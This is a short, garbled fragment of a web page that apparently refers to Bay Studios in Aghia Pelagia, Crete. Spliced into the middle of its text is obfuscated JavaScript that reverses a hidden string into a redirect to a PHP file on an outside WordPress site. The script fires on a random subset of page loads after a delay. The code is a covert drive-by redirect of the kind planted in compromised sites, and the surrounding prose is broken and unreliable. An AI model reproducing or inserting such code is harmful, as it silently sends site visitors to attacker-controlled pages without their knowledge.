 Hor$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Bay Studios in Aghia Pelagia, Heraklion, Crete